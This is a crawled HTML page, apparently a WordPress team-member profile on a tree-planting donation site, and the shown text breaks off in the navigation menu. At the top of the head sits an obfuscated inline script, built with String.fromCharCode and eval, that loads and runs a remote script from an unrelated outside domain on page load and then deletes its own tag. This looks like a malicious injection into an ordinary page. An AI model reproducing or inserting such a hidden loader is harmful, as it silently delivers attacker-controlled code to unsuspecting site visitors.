

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plantmoreplants.in/ecofine-team/hobilar-david-3/
body_size: 13329
content:
 <!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hobilar David - #plantmoreplants</title>
	<link rel="canonical" href="https://plantmoreplants.in/ecofine-team/hobilar-david-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hobilar David - #plantmoreplants" />
	<meta property="og:description" content="Hobilar David Marketing Manager A naturalist is a person who studies the natural world, including plants, animals, and their environments. They may have a background in biology. Email: support@demo.com Phone: +90 122 456 78 Webiste: WWW.Youwebsite.com Address: 8502 Preston Rd. Inglewood, Maine London About Me An ecology specialist is a professional who studies the relationship [&hellip;]" />
	<meta property="og:url" content="https://plantmoreplants.in/ecofine-team/hobilar-david-3/" />
	<meta property="og:site_name" content="#plantmoreplants" />
	<meta property="og:image" content="https://wptf.themepul.co/ecofine/wp-content/uploads/2023/04/team5.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://plantmoreplants.in/ecofine-team/hobilar-david-3/","url":"https://plantmoreplants.in/ecofine-team/hobilar-david-3/","name":"Hobilar David - #plantmoreplants","isPartOf":{"@id":"https://plantmoreplants.in/#website"},"primaryImageOfPage":{"@id":"https://plantmoreplants.in/ecofine-team/hobilar-david-3/#primaryimage"},"image":{"@id":"https://plantmoreplants.in/ecofine-team/hobilar-david-3/#primaryimage"},"thumbnailUrl":"https://plantmoreplants.in/wp-content/uploads/2023/04/team5.jpg","datePublished":"2023-04-18T20:27:41+00:00","dateModified":"2023-04-18T20:27:41+00:00","breadcrumb":{"@id":"https://plantmoreplants.in/ecofine-team/hobilar-david-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://plantmoreplants.in/ecofine-team/hobilar-david-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plantmoreplants.in/ecofine-team/hobilar-david-3/#primaryimage","url":"https://plantmoreplants.in/wp-content/uploads/2023/04/team5.jpg","contentUrl":"https://plantmoreplants.in/wp-content/uploads/2023/04/team5.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://plantmoreplants.in/ecofine-team/hobilar-david-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plantmoreplants.in/"},{"@type":"ListItem","position":2,"name":"Hobilar David"}]},{"@type":"WebSite","@id":"https://plantmoreplants.in/#website","url":"https://plantmoreplants.in/","name":"#plantmoreplants","description":"Seeding a Greener Tomorrow","publisher":{"@id":"https://plantmoreplants.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plantmoreplants.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://plantmoreplants.in/#organization","name":"#plantmoreplants","url":"https://plantmoreplants.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plantmoreplants.in/#/schema/logo/image/","url":"https://plantmoreplants.in/wp-content/uploads/2023/07/cropped-BRANDSUP-MEDIA-15.png","contentUrl":"https://plantmoreplants.in/wp-content/uploads/2023/07/cropped-BRANDSUP-MEDIA-15.png","width":182,"height":200,"caption":"#plantmoreplants"},"image":{"@id":"https://plantmoreplants.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="#plantmoreplants &raquo; Feed" href="https://plantmoreplants.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="#plantmoreplants &raquo; Comments Feed" href="https://plantmoreplants.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plantmoreplants.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplantmoreplants.in%2Fecofine-team%2Fhobilar-david-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plantmoreplants.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplantmoreplants.in%2Fecofine-team%2Fhobilar-david-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://plantmoreplants.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='fa5-v4-shims-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/iconfont.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/flaticon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/icofont.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/owl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='animate-min-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/animate-min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ecofinecore-custom-widgets-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/custom-widgets.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://plantmoreplants.in/wp-content/plugins/give/assets/dist/css/give.css?ver=2.29.2' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://plantmoreplants.in/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.29.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/bootstrap-min.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/bootstrap-icons.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/popup/magnific-popup.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='slick-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/slick/slick.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-typography-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/typography.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/fontawesome-all.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='animation-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/animation.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-theme-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/theme.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-style-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/style.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='ecofine-inline-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/inline-style.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='ecofine-el-template-front-css' href='https://plantmoreplants.in/wp-content/plugins/ecofine-core/inc/elementor-template-library/templates/assets/css/template-frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1659-css' href='https://plantmoreplants.in/wp-content/uploads/elementor/css/post-1659.css?ver=1711542510' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='elementor-post-4563-css' href='https://plantmoreplants.in/wp-content/uploads/elementor/css/post-4563.css?ver=1711846872' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Manrope:400,300,500,600,700,800&#038;display=swap' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CManrope%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='donate-multi-styles-css' href='https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/donate-multi-styles.css?ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://plantmoreplants.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://plantmoreplants.in/wp-admin/admin-ajax.php","checkout_nonce":"e567fda445","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"2.29.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://plantmoreplants.in/wp-admin/admin-ajax.php","ajaxNonce":"3932172c36","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"ded1c379fa64fc4ee7a5800702c5c49e","session_nonce_cookie_name":"wp-give_session_reset_nonce_ded1c379fa64fc4ee7a5800702c5c49e","session_cookie_name":"wp-give_session_ded1c379fa64fc4ee7a5800702c5c49e","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://plantmoreplants.in/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/give/assets/dist/js/give.js?ver=57af49fa2daa5031" id="give-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://plantmoreplants.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plantmoreplants.in/wp-json/wp/v2/ecofine_team/4563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plantmoreplants.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://plantmoreplants.in/?p=4563' />
<meta name="generator" content="Give v2.29.2" />
<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Manrope";font-weight:normal;font-size:16px;}h1{font-family:"Manrope";font-weight:700;}h2{font-family:"Manrope";font-weight:700;}h3{font-family:"Manrope";font-weight:700;}h4{font-family:"Manrope";font-weight:700;}h5{font-family:"Manrope";font-weight:700;}h6{font-family:"Manrope";font-weight:700;}.header-four .site-branding img{width:25px;}.breadcroumb-area{background-image:url(https://wptf.themepul.co/ecofine/wp-content/uploads/2023/04/page-banner.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;}.tp-related-portfolio-wrapper{margin-top:0px;margin-bottom:170px;}.footer-one .footer-widgets-area{background-image:linear-gradient(transparent,transparent);}.site-footer.footer-two{background-image:url(https://wptf.themepul.co/ecofine/wp-content/uploads/2023/04/iuiouyftdrter72.svg);}.breadcroumb-area{background-repeat:no-repeat;}</style><link rel="icon" href="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-300x300.png" />
<meta name="msapplication-TileImage" content="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-9-300x300.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #131923;--wp--preset--color--light-green: #00fcfa;--wp--preset--color--deep-blue: #003796;--wp--preset--color--light-yellow: #ffe34c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular ecofine_team-template-default single single-ecofine_team postid-4563 wp-custom-logo wp-embed-responsive wp-theme-ecofine-bk give-test-mode give-page ecofine-woo-deactivate page-builder-used elementor-default elementor-kit-1659 elementor-page elementor-page-4563">
<div id="page" class="site header-v-four">
    	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

        <!--==============================
    Mobile Menu
  ============================== -->
  <div class="ot-menu-wrapper">
        <div class="ot-menu-area text-center">
            <button class="ot-menu-toggle"><i class="far fa-times"></i>	</button>
            <div class="mobile-logo">
										<a href="https://plantmoreplants.in/">
							<img src="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-11-e1689094450824.png" alt="#plantmoreplants" title="BRANDSUP MEDIA (11)">
						</a>
					            </div>
            <div class="ot-mobile-menu">
					<ul id="mainmenu" class=""><li id="menu-item-4915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4915"><a href="https://plantmoreplants.in/contact-us/">Contact Us</a></li>
